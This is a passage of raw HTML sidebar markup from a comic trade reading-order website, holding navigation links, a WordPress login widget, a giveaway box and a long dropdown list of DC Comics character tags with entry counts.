	<option class="level-2" value="2448">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Ender&#8217;s Game</option>
	<option class="level-0" value="1692">Unplaced Books</option>
</select>

<script type='text/javascript'>
/* <![CDATA[ */
	function onCatChange( dropdownID ) {
		var dropdown = document.getElementById(dropdownID);
		if ( dropdown.options[dropdown.selectedIndex].value > 0 ) {
			location.href = "https://www.tradereadingorder.com/?cat="+dropdown.options[dropdown.selectedIndex].value;
		}
	}
	document.getElementById("dropdown_mycategoryorder-7").onchange = function(){onCatChange(this.id)};
/* ]]> */
</script>

</li>
<li id="wp_sidebarlogin-3" class="widget widget_wp_sidebarlogin"><h2 class="widgettitle">Login</h2>

		<form name="loginform" id="loginform" action="https://www.tradereadingorder.com/wp-login.php" method="post">
			
			<p class="login-username">
				<label for="user_login">Username</label>
				<input type="text" name="log" id="user_login" class="input" value="" size="20" />
			</p>
			<p class="login-password">
				<label for="user_pass">Password</label>
				<input type="password" name="pwd" id="user_pass" class="input" value="" size="20" />
			</p>
			
			<p class="login-remember"><label><input name="rememberme" type="checkbox" id="rememberme" value="forever" checked="checked" /> Remember Me</label></p>
			<p class="login-submit">
				<input type="submit" name="wp-submit" id="wp-submit" class="button button-primary" value="Login &rarr;" />
				<input type="hidden" name="redirect_to" value="http://www.tradereadingorder.com/creator/tyler-kirkham/" />
			</p>
			
		</form></li>
<li id="execphp-18" class="widget widget_execphp">			<div class="execphpwidget"><!-- AddThis Button BEGIN -->
<a href="http://www.addthis.com/bookmark.php" 
    class="addthis_button"><img 
    src="http://www.tradereadingorder.com/addthis.gif" 
    width="125" height="16" border="0" alt="Share" /></a>
<!-- AddThis Button END -->
<div id="share-links">
<table>
<tr>
<td> <a href="http://feeds.feedburner.com/tradereadingorder" title="Subscribe to my feed" rel="alternate" type="application/rss+xml"><img src="http://www.tradereadingorder.com/feed-icon32x32.png" alt="" style="border:0"/></a>
</td>
<td><a href="http://feeds.feedburner.com/tradereadingorder" title="Subscribe to my feed" rel="alternate" type="application/rss+xml"> RSS Feed Updates</a></td>
</tr>
</table>
</div>

<ul>
<li><b><a href="http://www.tradereadingorder.com/how-to-use-this-website/">How To Use This Website</a></b></li>
<li><a href="http://www.tradereadingorder.com/home/">Home</a> / <a href="http://www.tradereadingorder.com/forum/">Forum</a> / <a href="http://www.tradereadingorder.com/links/">Links</a></li>
<li><b><a href="http://www.tradereadingorder.com/list/comics/marvel-universe/">Marvel Comics</a></b> - <a href="http://www.tradereadingorder.com/marvel-list/">Quick List</a></li>
<ol>
<li><a href="http://www.tradereadingorder.com/marvel-character/">Marvel Characters</a> / <a href="http://www.tradereadingorder.com/marvel-series/">Series</a></li>
</ol>
<li><b><a href="http://www.tradereadingorder.com/list/comics/dc-comics-universe/">DC Comics</a></b> - <a href="http://www.tradereadingorder.com/dc-list/">Quick List</a></li>
<ol><li><a href="http://www.tradereadingorder.com/dc-character/">DC Characters</a> / <a href="http://www.tradereadingorder.com/dc-series/">Series</a></li>
</ol>
<li><a href="http://www.tradereadingorder.com/list/blog/">Blog</a></li>
<ol>
<li><a href="http://www.tradereadingorder.com/list/blog/updates/">Database Updates</a></li>
<li><a href="http://www.tradereadingorder.com/list/blog/reviews/">Reviews</a> / <a href="http://www.tradereadingorder.com/list/blog/essays/">Essays</a></li>
<li><a href="http://www.tradereadingorder.com/list/blog/news/">News</a> / <a href="http://www.tradereadingorder.com/list/blog/features/">Features</a> / <a href="http://www.tradereadingorder.com/list/blog/interviews/">Interviews</a></li>
</ol>
<li><a href="http://www.tradereadingorder.com/list/blog/comic-issue-reading-orders/">Comic Issue Reading Orders</a></li>
<li><a href="http://www.tradereadingorder.com/list/blog/uncle-gorbys-corner-of-free-stuff/">Uncle G's Corner Of Free Stuff</a></li>
<li><a href="http://www.tradereadingorder.com/upcoming-features/">Upcoming Features</a></li>
<li><a href="http://www.tradereadingorder.com/feedback-contact/">Feedback</a> / <a href="mailto:ian@tradereadingorder.com">E-Mail Ian</a></li></div>
		</li>
<li id="execphp-20" class="widget widget_execphp">			<div class="execphpwidget"><h3><a href="http://www.tradereadingorder.com/list/blog/giveaways/">Giveaways!</a></b></h3>
<center>
Most Recent:<br>
<a href="https://www.tradereadingorder.com/blog/trade-reading-order-a-new-beginning-giveaway/" rel="bookmark" title="Trade Reading Order: A New Beginning!&nbsp;(~GIVEAWAY~)"><img width="97" height="150" src="https://www.tradereadingorder.com/wp-content/uploads/2013/01/jlitrade-97x150.jpg" class="attachment-featured-thumbnail size-featured-thumbnail wp-post-image" alt="" srcset="https://www.tradereadingorder.com/wp-content/uploads/2013/01/jlitrade-97x150.jpg 97w, https://www.tradereadingorder.com/wp-content/uploads/2013/01/jlitrade-194x300.jpg 194w, https://www.tradereadingorder.com/wp-content/uploads/2013/01/jlitrade-48x75.jpg 48w, https://www.tradereadingorder.com/wp-content/uploads/2013/01/jlitrade-32x50.jpg 32w, https://www.tradereadingorder.com/wp-content/uploads/2013/01/jlitrade-45x70.jpg 45w, https://www.tradereadingorder.com/wp-content/uploads/2013/01/jlitrade.jpg 308w" sizes="(max-width: 97px) 100vw, 97px" /></a>
<br>
<a href="https://www.tradereadingorder.com/blog/trade-reading-order-a-new-beginning-giveaway/" rel="bookmark">TRO: A New Beginning</a>
</center></div>
		</li>
<li id="execphp-9" class="widget widget_execphp"><h2 class="widgettitle">Tag Lists</h2>
			<div class="execphpwidget"><select style="width:95%;" name="tag-dropdown" onchange="document.location.href=this.options[this.selectedIndex].value;">
	<option value="#">DC Character</option>
		<option value='https://www.tradereadingorder.com/character/666/'>666 (1)</option>
	<option value='https://www.tradereadingorder.com/character/2000/'>2000 (1)</option>
	<option value='https://www.tradereadingorder.com/character/aa/'>Aa (1)</option>
	<option value='https://www.tradereadingorder.com/character/abby-arcane/'>Abby&nbsp;Arcane (21)</option>
	<option value='https://www.tradereadingorder.com/character/abel/'>Abel (21)</option>
	<option value='https://www.tradereadingorder.com/character/abin-sur/'>Abin&nbsp;Sur (7)</option>
	<option value='https://www.tradereadingorder.com/character/abnegazar/'>Abnegazar (2)</option>
	<option value='https://www.tradereadingorder.com/character/abnegazer/'>Abnegazer (3)</option>
	<option value='https://www.tradereadingorder.com/character/abraham-lincoln/'>Abraham&nbsp;Lincoln (2)</option>
	<option value='https://www.tradereadingorder.com/character/abra-kadabra/'>Abra&nbsp;Kadabra (8)</option>
	<option value='https://www.tradereadingorder.com/character/abudah/'>Abudah (3)</option>
	<option value='https://www.tradereadingorder.com/character/accomplished-perfect-physician/'>Accomplished&nbsp;Perfect&nbsp;Physician (1)</option>
	<option value='https://www.tradereadingorder.com/character/ace-of-spades/'>Ace&nbsp;of&nbsp;Spades (4)</option>
	<option value='https://www.tradereadingorder.com/character/ace-the-bat-hound/'>Ace&nbsp;The&nbsp;Bat-Hound (2)</option>
	<option value='https://www.tradereadingorder.com/character/achilles/'>Achilles (1)</option>
	<option value='https://www.tradereadingorder.com/character/adam/'>Adam (2)</option>
	<option value='https://www.tradereadingorder.com/character/adam-strange/'>Adam&nbsp;Strange (25)</option>
	<option value='https://www.tradereadingorder.com/character/adolf-hitler/'>Adolf&nbsp;Hitler (2)</option>
	<option value='https://www.tradereadingorder.com/character/agent-liberty/'>Agent&nbsp;Liberty (3)</option>
	<option value='https://www.tradereadingorder.com/character/agony/'>Agony (3)</option>
	<option value='https://www.tradereadingorder.com/character/ahk-ton/'>Ahk-Ton (1)</option>
	<option value='https://www.tradereadingorder.com/character/air-wave/'>Air-Wave (5)</option>
	<option value='https://www.tradereadingorder.com/character/airstryke/'>Airstryke (1)</option>
	<option value='https://www.tradereadingorder.com/character/alanna-strange/'>Alanna&nbsp;Strange (2)</option>
	<option value='https://www.tradereadingorder.com/character/alchemist/'>Alchemist (1)</option>
	<option value='https://www.tradereadingorder.com/character/alec-holland/'>Alec&nbsp;Holland (10)</option>
	<option value='https://www.tradereadingorder.com/character/aleea-strange/'>Aleea&nbsp;Strange (1)</option>
	<option value='https://www.tradereadingorder.com/character/alexander-luthor/'>Alexander&nbsp;Luthor (4)</option>
	<option value='https://www.tradereadingorder.com/character/alexander-luthor-jr/'>Alexander&nbsp;Luthor&nbsp;Jr (4)</option>
	<option value='https://www.tradereadingorder.com/character/alex-burgess/'>Alex&nbsp;Burgess (5)</option>
	<option value='https://www.tradereadingorder.com/character/alex-holland/'>Alex&nbsp;Holland (2)</option>
	<option value='https://www.tradereadingorder.com/character/alex-jaffe/'>alex&nbsp;jaffe (1)</option>
	<option value='https://www.tradereadingorder.com/character/alex-logue/'>Alex&nbsp;Logue (1)</option>
	<option value='https://www.tradereadingorder.com/character/alfred-beagle/'>Alfred&nbsp;Beagle (1)</option>
	<option value='https://www.tradereadingorder.com/character/alfred-pennyworth/'>Alfred&nbsp;Pennyworth (54)</option>
	<option value='https://www.tradereadingorder.com/character/alianora/'>Alianora (4)</option>
	<option value='https://www.tradereadingorder.com/character/alice-cohen/'>Alice&nbsp;Cohen (1)</option>
	<option value='https://www.tradereadingorder.com/character/alice-white/'>Alice&nbsp;White (1)</option>
	<option value='https://www.tradereadingorder.com/character/alloy/'>Alloy (1)</option>
	<option value='https://www.tradereadingorder.com/character/allura-zor-l/'>Allura&nbsp;Zor-L (1)</option>
	<option value='https://www.tradereadingorder.com/character/alonzo-malrey/'>Alonzo&nbsp;Malrey (1)</option>
	<option value='https://www.tradereadingorder.com/character/alpha-centurion/'>Alpha&nbsp;Centurion (1)</option>
	<option value='https://www.tradereadingorder.com/character/alva-xar/'>Alva&nbsp;Xar (1)</option>
	<option value='https://www.tradereadingorder.com/character/amanda-waller/'>Amanda&nbsp;Waller (6)</option>
	<option value='https://www.tradereadingorder.com/character/amazing-grace/'>Amazing&nbsp;Grace (1)</option>
	<option value='https://www.tradereadingorder.com/character/amazing-man/'>Amazing&nbsp;Man (7)</option>
	<option value='https://www.tradereadingorder.com/character/amazo/'>Amazo (6)</option>
	<option value='https://www.tradereadingorder.com/character/ambush-bug/'>Ambush&nbsp;Bug (7)</option>
	<option value='https://www.tradereadingorder.com/character/americommando/'>Americommando (1)</option>
	<option value='https://www.tradereadingorder.com/character/amethyst/'>Amethyst (5)</option>
	<option value='https://www.tradereadingorder.com/character/anansi/'>Anansi (1)</option>
	<option value='https://www.tradereadingorder.com/character/andrew-vinson/'>Andrew&nbsp;Vinson (1)</option>
	<option value='https://www.tradereadingorder.com/character/andros-rhodocanakis/'>Andros&nbsp;Rhodocanakis (2)</option>
	<option value='https://www.tradereadingorder.com/character/angel-beatrix-oday/'>Angel&nbsp;Beatrix&nbsp;O&#039;Day (1)</option>
	<option value='https://www.tradereadingorder.com/character/angie-spatchcock/'>Angie&nbsp;Spatchcock (2)</option>
	<option value='https://www.tradereadingorder.com/character/angle-man/'>Angle&nbsp;Man (4)</option>
	<option value='https://www.tradereadingorder.com/character/anima/'>Anima (1)</option>
	<option value='https://www.tradereadingorder.com/character/animal-vegetable-mineral-man/'>Animal-Vegetable-Mineral&nbsp;Man (1)</option>
	<option value='https://www.tradereadingorder.com/character/animal-lad/'>Animal&nbsp;Lad (1)</option>
	<option value='https://www.tradereadingorder.com/character/animal-man/'>Animal&nbsp;Man (20)</option>
	<option value='https://www.tradereadingorder.com/character/anna-szczepanski/'>Anna&nbsp;Szczepanski (1)</option>
	<option value='https://www.tradereadingorder.com/character/anne-hathaway/'>Anne&nbsp;Hathaway (2)</option>
	<option value='https://www.tradereadingorder.com/character/antennae-lad/'>Antennae&nbsp;Lad (1)</option>
	<option value='https://www.tradereadingorder.com/character/anthony-fats-zucco/'>Anthony&nbsp;&#039;Fats&#039;&nbsp;Zucco (4)</option>
	<option value='https://www.tradereadingorder.com/character/anthro/'>Anthro (4)</option>
	<option value='https://www.tradereadingorder.com/character/anti-ares/'>Anti-Ares (1)</option>
	<option value='https://www.tradereadingorder.com/character/anti-matter-man/'>Anti-Matter&nbsp;Man (1)</option>
	<option value='https://www.tradereadingorder.com/character/anti-monitor/'>Anti-Monitor (8)</option>
	<option value='https://www.tradereadingorder.com/character/antithesis/'>Antithesis (1)</option>
	<option value='https://www.tradereadingorder.com/character/anton-arcane/'>Anton&nbsp;Arcane (8)</option>
	<option value='https://www.tradereadingorder.com/character/aphrodite/'>Aphrodite (1)</option>
	<option value='https://www.tradereadingorder.com/character/apollo/'>Apollo (1)</option>
	<option value='https://www.tradereadingorder.com/character/appa-ali-apsa/'>Appa&nbsp;Ali&nbsp;Apsa (1)</option>
	<option value='https://www.tradereadingorder.com/character/apparition/'>Apparition (1)</option>
	<option value='https://www.tradereadingorder.com/character/apros/'>Apros (1)</option>
	<option value='https://www.tradereadingorder.com/character/aquababy/'>Aquababy (1)</option>
	<option value='https://www.tradereadingorder.com/character/aquaduck/'>Aquaduck (1)</option>
	<option value='https://www.tradereadingorder.com/character/aquagirl/'>Aquagirl (9)</option>
	<option value='https://www.tradereadingorder.com/character/aqualad/'>Aqualad (15)</option>
	<option value='https://www.tradereadingorder.com/character/aquaman/'>Aquaman (53)</option>
	<option value='https://www.tradereadingorder.com/character/aquamanm-aqgus/'>Aquamanm&nbsp;Aqgus (1)</option>
	<option value='https://www.tradereadingorder.com/character/aquamaria/'>Aquamaria (1)</option>
	<option value='https://www.tradereadingorder.com/character/aram-al-ashir/'>Aram&nbsp;Al&nbsp;Ashir (1)</option>
	<option value='https://www.tradereadingorder.com/character/aramis/'>Aramis (1)</option>
	<option value='https://www.tradereadingorder.com/character/archangel-gabriel/'>Archangel&nbsp;Gabriel (1)</option>
	<option value='https://www.tradereadingorder.com/character/archangel-michael/'>Archangel&nbsp;Michael (1)</option>
	<option value='https://www.tradereadingorder.com/character/archangel-raguel/'>Archangel&nbsp;Raguel (1)</option>
	<option value='https://www.tradereadingorder.com/character/archangel-raphael/'>Archangel&nbsp;Raphael (1)</option>
	<option value='https://www.tradereadingorder.com/character/archangel-saraquel/'>Archangel&nbsp;Saraquel (1)</option>
	<option value='https://www.tradereadingorder.com/character/archangel-uriel/'>Archangel&nbsp;Uriel (1)</option>
	<option value='https://www.tradereadingorder.com/character/ares/'>Ares (1)</option>
	<option value='https://www.tradereadingorder.com/character/argent/'>Argent (1)</option>
	<option value='https://www.tradereadingorder.com/character/argus/'>Argus (1)</option>
	<option value='https://www.tradereadingorder.com/character/arion/'>Arion (5)</option>
	<option value='https://www.tradereadingorder.com/character/arisa/'>Arisa (1)</option>
	<option value='https://www.tradereadingorder.com/character/arisia/'>Arisia (9)</option>
	<option value='https://www.tradereadingorder.com/character/aristaeus/'>Aristaeus (2)</option>
	<option value='https://www.tradereadingorder.com/character/aristeas-of-marmora/'>Aristeas&nbsp;of&nbsp;Marmora (3)</option>
	<option value='https://www.tradereadingorder.com/character/ark/'>Ark (1)</option>
	<option value='https://www.tradereadingorder.com/character/arkham-asylum/'>Arkham&nbsp;Asylum (2)</option>
	<option value='https://www.tradereadingorder.com/character/arkkis-chummuck/'>Arkkis&nbsp;Chummuck (1)</option>
	<option value='https://www.tradereadingorder.com/character/arrowette/'>Arrowette (1)</option>
	<option value='https://www.tradereadingorder.com/character/arsenal/'>Arsenal (5)</option>
	<option value='https://www.tradereadingorder.com/character/artemis/'>Artemis (5)</option>
	<option value='https://www.tradereadingorder.com/character/art-saddows/'>Art&nbsp;Saddows (1)</option>
	<option value='https://www.tradereadingorder.com/character/asmodeus/'>Asmodeus (1)</option>
	<option value='https://www.tradereadingorder.com/character/astral-mage/'>Astral&nbsp;Mage (1)</option>
	<option value='https://www.tradereadingorder.com/character/astra-logue/'>Astra&nbsp;Logue (1)</option>
	<option value='https://www.tradereadingorder.com/character/athena/'>Athena (1)</option>
	<option value='https://www.tradereadingorder.com/character/athos/'>Athos (1)</option>
	<option value='https://www.tradereadingorder.com/character/atlas/'>Atlas (3)</option>
	<option value='https://www.tradereadingorder.com/character/atom/'>Atom (13)</option>
	<option value='https://www.tradereadingorder.com/character/atom-smasher/'>Atom-Smasher (4)</option>
	<option value='https://www.tradereadingorder.com/character/atomic-knight/'>Atomic&nbsp;Knight (6)</option>
	<option value='https://www.tradereadingorder.com/character/atomic-knights/'>Atomic&nbsp;Knights (2)</option>
	<option value='https://www.tradereadingorder.com/character/atomic-skull/'>Atomic&nbsp;Skull (4)</option>
	<option value='https://www.tradereadingorder.com/character/atom-master/'>Atom&nbsp;Master (1)</option>
	<option value='https://www.tradereadingorder.com/character/auberon/'>Auberon (2)</option>
	<option value='https://www.tradereadingorder.com/character/august-general-in-iron/'>August&nbsp;General&nbsp;in&nbsp;Iron (1)</option>
	<option value='https://www.tradereadingorder.com/character/augustus-caesar/'>Augustus&nbsp;Caesar (1)</option>
	<option value='https://www.tradereadingorder.com/character/aunt-beatt/'>Aunt&nbsp;Beatt (1)</option>
	<option value='https://www.tradereadingorder.com/character/aunt-harriet-cooper/'>Aunt&nbsp;Harriet&nbsp;Cooper (1)</option>
	<option value='https://www.tradereadingorder.com/character/auron/'>Auron (1)</option>
	<option value='https://www.tradereadingorder.com/character/avia/'>Avia (2)</option>
	<option value='https://www.tradereadingorder.com/character/aviax/'>Aviax (1)</option>
	<option value='https://www.tradereadingorder.com/character/azazel/'>Azazel (4)</option>
	<option value='https://www.tradereadingorder.com/character/azrael/'>Azrael (9)</option>
	<option value='https://www.tradereadingorder.com/character/aztek/'>Aztek (2)</option>
	<option value='https://www.tradereadingorder.com/character/bdg/'>B&#039;Dg (1)</option>
	<option value='https://www.tradereadingorder.com/character/bwana-beast/'>B&#039;wana&nbsp;Beast (5)</option>
	<option value='https://www.tradereadingorder.com/character/baba-yaga/'>Baba&nbsp;Yaga (2)</option>
	<option value='https://www.tradereadingorder.com/character/bad-betty/'>Bad&nbsp;Betty (1)</option>
	<option value='https://www.tradereadingorder.com/character/ballistic/'>Ballistic (1)</option>
	<option value='https://www.tradereadingorder.com/character/bane/'>Bane (2)</option>
	<option value='https://www.tradereadingorder.com/character/barbara-gordon/'>Barbara&nbsp;Gordon (1)</option>
	<option value='https://www.tradereadingorder.com/character/barbara-wong/'>Barbara&nbsp;Wong (4)</option>
	<option value='https://www.tradereadingorder.com/character/barbie/'>Barbie (4)</option>
	<option value='https://www.tradereadingorder.com/character/barin/'>Barin (1)</option>
	<option value='https://www.tradereadingorder.com/character/barnabas/'>Barnabas (5)</option>
	<option value='https://www.tradereadingorder.com/character/barnaby/'>Barnaby (2)</option>
	<option value='https://www.tradereadingorder.com/character/baron-bedlam/'>Baron&nbsp;Bedlam (1)</option>
	<option value='https://www.tradereadingorder.com/character/baron-blitzkrieg/'>Baron&nbsp;Blitzkrieg (1)</option>
	<option value='https://www.tradereadingorder.com/character/baron-winters/'>Baron&nbsp;Winters (5)</option>
	<option value='https://www.tradereadingorder.com/character/barraki-young/'>Barraki&nbsp;Young (1)</option>
	<option value='https://www.tradereadingorder.com/character/bast/'>Bast (7)</option>
	<option value='https://www.tradereadingorder.com/character/bat-mite/'>Bat-Mite (1)</option>
	<option value='https://www.tradereadingorder.com/character/batgirl/'>Batgirl (31)</option>
	<option value='https://www.tradereadingorder.com/character/batgirl-barbara-gordon/'>Batgirl&nbsp;(Barbara&nbsp;Gordon) (15)</option>
	<option value='https://www.tradereadingorder.com/character/batgirl-cassandra-cain/'>Batgirl&nbsp;(Cassandra&nbsp;Cain) (10)</option>
	<option value='https://www.tradereadingorder.com/character/bat-lash/'>Bat&nbsp;Lash (9)</option>
	<option value='https://www.tradereadingorder.com/character/batman/'>Batman (415)</option>
	<option value='https://www.tradereadingorder.com/character/batmancatwoman/'>Batman/Catwoman (1)</option>
	<option value='https://www.tradereadingorder.com/character/batmangreen-arrow/'>Batman/Green&nbsp;Arrow (1)</option>
	<option value='https://www.tradereadingorder.com/character/batmanhuntress/'>Batman/Huntress (1)</option>
	<option value='https://www.tradereadingorder.com/character/batmanlobo/'>Batman/Lobo (1)</option>
	<option value='https://www.tradereadingorder.com/character/batmannightwing/'>Batman/Nightwing (1)</option>
	<option value='https://www.tradereadingorder.com/character/batman-and-the-outsiders/'>Batman&nbsp;And&nbsp;The&nbsp;Outsiders (3)</option>
	<option value='https://www.tradereadingorder.com/character/batman-jr/'>Batman&nbsp;Jr. (1)</option>
	<option value='https://www.tradereadingorder.com/character/batmite/'>Batmite (3)</option>
	<option value='https://www.tradereadingorder.com/character/batmouse/'>Batmouse (1)</option>
	<option value='https://www.tradereadingorder.com/character/battalion/'>Battalion (1)</option>
	<option value='https://www.tradereadingorder.com/character/batwoman/'>Batwoman (9)</option>
	<option value='https://www.tradereadingorder.com/character/bazooka-joe/'>Bazooka&nbsp;Joe (1)</option>
	<option value='https://www.tradereadingorder.com/character/bear/'>Bear (1)</option>
	<option value='https://www.tradereadingorder.com/character/beast-boy/'>Beast&nbsp;Boy (15)</option>
	<option value='https://www.tradereadingorder.com/character/beautia-sivana/'>Beautia&nbsp;Sivana (1)</option>
	<option value='https://www.tradereadingorder.com/character/beautiful-dreamer/'>Beautiful&nbsp;Dreamer (1)</option>
	<option value='https://www.tradereadingorder.com/character/beelzebub/'>Beelzebub (2)</option>
	<option value='https://www.tradereadingorder.com/character/belial/'>Belial (1)</option>
	<option value='https://www.tradereadingorder.com/character/bella-donna/'>Bella&nbsp;Donna (1)</option>
	<option value='https://www.tradereadingorder.com/character/benito-mussolini/'>Benito&nbsp;Mussolini (1)</option>
	<option value='https://www.tradereadingorder.com/character/benjamin-cox/'>Benjamin&nbsp;Cox (6)</option>
	<option value='https://www.tradereadingorder.com/character/ben-jonson/'>Ben&nbsp;Jonson (2)</option>
	<option value='https://www.tradereadingorder.com/character/beppo/'>Beppo (4)</option>
	<option value='https://www.tradereadingorder.com/character/bernard-ferguson/'>Bernard&nbsp;Ferguson (1)</option>
	<option value='https://www.tradereadingorder.com/character/bernie-capax/'>Bernie&nbsp;Capax (2)</option>
	<option value='https://www.tradereadingorder.com/character/bernie-the-brain/'>Bernie&nbsp;the&nbsp;Brain (3)</option>
	<option value='https://www.tradereadingorder.com/character/bes/'>Bes (2)</option>
	<option value='https://www.tradereadingorder.com/character/bess-quiney/'>Bess&nbsp;Quiney (2)</option>
	<option value='https://www.tradereadingorder.com/character/betty-clawman/'>Betty&nbsp;Clawman (1)</option>
	<option value='https://www.tradereadingorder.com/character/beutia-sivana/'>Beutia&nbsp;Sivana (1)</option>
	<option value='https://www.tradereadingorder.com/character/bhartari-raja/'>Bhartari&nbsp;Raja (4)</option>
	<option value='https://www.tradereadingorder.com/character/bibbo-bibbowski/'>Bibbo&nbsp;Bibbowski (1)</option>
	<option value='https://www.tradereadingorder.com/character/biff-bailey/'>Biff&nbsp;Bailey (1)</option>
	<option value='https://www.tradereadingorder.com/character/biff-bronson/'>Biff&nbsp;Bronson (1)</option>
	<option value='https://www.tradereadingorder.com/character/big-barda/'>Big&nbsp;Barda (7)</option>
	<option value='https://www.tradereadingorder.com/character/big-bear/'>Big&nbsp;Bear (1)</option>
	<option value='https://www.tradereadingorder.com/character/big-sir/'>Big&nbsp;Sir (3)</option>
	<option value='https://www.tradereadingorder.com/character/billy-batson/'>Billy&nbsp;Batson (1)</option>
	<option value='https://www.tradereadingorder.com/character/billy-lash/'>Billy&nbsp;Lash (2)</option>
	<option value='https://www.tradereadingorder.com/character/billy-scutt/'>Billy&nbsp;Scutt (2)</option>
	<option value='https://www.tradereadingorder.com/character/billy-the-kid/'>Billy&nbsp;the&nbsp;Kid (1)</option>
	<option value='https://www.tradereadingorder.com/character/birds-of-prey/'>Birds&nbsp;of&nbsp;Prey (19)</option>
	<option value='https://www.tradereadingorder.com/character/bizarro/'>Bizarro (14)</option>
	<option value='https://www.tradereadingorder.com/character/black-adam/'>Black&nbsp;Adam (17)</option>
	<option value='https://www.tradereadingorder.com/character/black-alice/'>Black&nbsp;Alice (2)</option>
	<option value='https://www.tradereadingorder.com/character/black-bison/'>Black&nbsp;Bison (5)</option>
	<option value='https://www.tradereadingorder.com/character/blackbriar-thorn/'>Blackbriar&nbsp;Thorn (6)</option>
	<option value='https://www.tradereadingorder.com/character/black-canary/'>Black&nbsp;Canary (42)</option>
	<option value='https://www.tradereadingorder.com/character/black-condor/'>Black&nbsp;Condor (9)</option>
	<option value='https://www.tradereadingorder.com/character/blackfire/'>Blackfire (3)</option>
	<option value='https://www.tradereadingorder.com/character/black-flame/'>Black&nbsp;Flame (1)</option>
	<option value='https://www.tradereadingorder.com/character/blackguard/'>Blackguard (1)</option>
	<option value='https://www.tradereadingorder.com/character/black-hand/'>Black&nbsp;Hand (4)</option>
	<option value='https://www.tradereadingorder.com/character/blackhawk/'>Blackhawk (9)</option>
	<option value='https://www.tradereadingorder.com/character/black-lightning/'>Black&nbsp;Lightning (19)</option>
	<option value='https://www.tradereadingorder.com/character/black-ligtning/'>Black&nbsp;Ligtning (1)</option>
	<option value='https://www.tradereadingorder.com/character/black-manta/'>Black&nbsp;Manta (6)</option>
	<option value='https://www.tradereadingorder.com/character/black-mantra/'>Black&nbsp;Mantra (2)</option>
	<option value='https://www.tradereadingorder.com/character/black-mongul/'>Black&nbsp;Mongul (1)</option>
	<option value='https://www.tradereadingorder.com/character/black-orchid/'>Black&nbsp;Orchid (9)</option>
	<option value='https://www.tradereadingorder.com/character/blackout-boy/'>Blackout&nbsp;Boy (1)</option>
	<option value='https://www.tradereadingorder.com/character/black-pirate/'>Black&nbsp;Pirate (3)</option>
	<option value='https://www.tradereadingorder.com/character/black-racer/'>Black&nbsp;Racer (1)</option>
	<option value='https://www.tradereadingorder.com/character/black-spider/'>Black&nbsp;Spider (8)</option>
	<option value='https://www.tradereadingorder.com/character/blathoxi-lord-of-flatulence/'>Blathoxi&nbsp;Lord&nbsp;of&nbsp;Flatulence (1)</option>
	<option value='https://www.tradereadingorder.com/character/blaze/'>Blaze (1)</option>
	<option value='https://www.tradereadingorder.com/character/ble-beetle/'>Ble&nbsp;Beetle (1)</option>
	<option value='https://www.tradereadingorder.com/character/blitzen/'>Blitzen (1)</option>
	<option value='https://www.tradereadingorder.com/character/blockade-boy/'>Blockade&nbsp;Boy (1)</option>
	<option value='https://www.tradereadingorder.com/character/blockbuste/'>Blockbuste (3)</option>
	<option value='https://www.tradereadingorder.com/character/blockbuster/'>Blockbuster (6)</option>
	<option value='https://www.tradereadingorder.com/character/blok/'>Blok (4)</option>
	<option value='https://www.tradereadingorder.com/character/blood-syndacite/'>Blood&nbsp;Syndacite (2)</option>
	<option value='https://www.tradereadingorder.com/character/blood-syndicate/'>Blood&nbsp;Syndicate (2)</option>
	<option value='https://www.tradereadingorder.com/character/bloodwynd/'>Bloodwynd (3)</option>
	<option value='https://www.tradereadingorder.com/character/blue/'>Blue (1)</option>
	<option value='https://www.tradereadingorder.com/character/blue-beetle/'>Blue&nbsp;Beetle (23)</option>
	<option value='https://www.tradereadingorder.com/character/blue-devil/'>Blue&nbsp;Devil (11)</option>
	<option value='https://www.tradereadingorder.com/character/blue-flame/'>Blue&nbsp;Flame (1)</option>
	<option value='https://www.tradereadingorder.com/character/blue-trinity/'>Blue&nbsp;Trinity (1)</option>
	<option value='https://www.tradereadingorder.com/character/bobby-joe-mccann/'>Bobby-Joe&nbsp;McCann (2)</option>
	<option value='https://www.tradereadingorder.com/character/bob-overdog/'>Bob&nbsp;Overdog (1)</option>
	<option value='https://www.tradereadingorder.com/character/bog-venus/'>Bog&nbsp;Venus (5)</option>
	<option value='https://www.tradereadingorder.com/character/bolphunga-the-unrelenting/'>Bolphunga&nbsp;the&nbsp;Unrelenting (1)</option>
	<option value='https://www.tradereadingorder.com/character/bolt/'>Bolt (6)</option>
	<option value='https://www.tradereadingorder.com/character/bonny-hoffman/'>Bonny&nbsp;Hoffman (2)</option>
	<option value='https://www.tradereadingorder.com/character/boogieman/'>Boogieman (1)</option>
	<option value='https://www.tradereadingorder.com/character/booster-gold/'>Booster&nbsp;Gold (20)</option>
	<option value='https://www.tradereadingorder.com/character/borghal-rantipole/'>Borghal&nbsp;Rantipole (2)</option>
	<option value='https://www.tradereadingorder.com/character/boss-smiley/'>Boss&nbsp;Smiley (2)</option>
	<option value='https://www.tradereadingorder.com/character/bouncing-boy/'>Bouncing&nbsp;Boy (10)</option>
	<option value='https://www.tradereadingorder.com/character/bradley-anderson/'>Bradley&nbsp;Anderson (1)</option>
	<option value='https://www.tradereadingorder.com/character/brain/'>Brain (7)</option>
	<option value='https://www.tradereadingorder.com/character/brainiac/'>Brainiac (16)</option>
	<option value='https://www.tradereadingorder.com/character/brainiacs-daughter/'>Brainiac&#039;s&nbsp;Daughter (1)</option>
	<option value='https://www.tradereadingorder.com/character/brainiac-2/'>Brainiac&nbsp;2 (6)</option>
	<option value='https://www.tradereadingorder.com/character/brainiac-4/'>Brainiac&nbsp;4 (1)</option>
	<option value='https://www.tradereadingorder.com/character/brainiac-5/'>Brainiac&nbsp;5 (16)</option>
	<option value='https://www.tradereadingorder.com/character/brainstorm/'>Brainstorm (1)</option>
	<option value='https://www.tradereadingorder.com/character/brainwave/'>Brainwave (5)</option>
	<option value='https://www.tradereadingorder.com/character/brant-tucker/'>Brant&nbsp;Tucker (2)</option>
	<option value='https://www.tradereadingorder.com/character/brave-and-the-bold/'>Brave&nbsp;and&nbsp;the&nbsp;Bold (7)</option>
	<option value='https://www.tradereadingorder.com/character/breach/'>Breach (2)</option>
	<option value='https://www.tradereadingorder.com/character/breeon/'>Breeon (1)</option>
	<option value='https://www.tradereadingorder.com/character/brenda-del-vecchio/'>Brenda&nbsp;Del&nbsp;Vecchio (1)</option>
	<option value='https://www.tradereadingorder.com/character/breschau-of-livonia/'>Breschau&nbsp;of&nbsp;Livonia (2)</option>
	<option value='https://www.tradereadingorder.com/character/brickhouse/'>Brickhouse (3)</option>
	<option value='https://www.tradereadingorder.com/character/bride/'>Bride (1)</option>
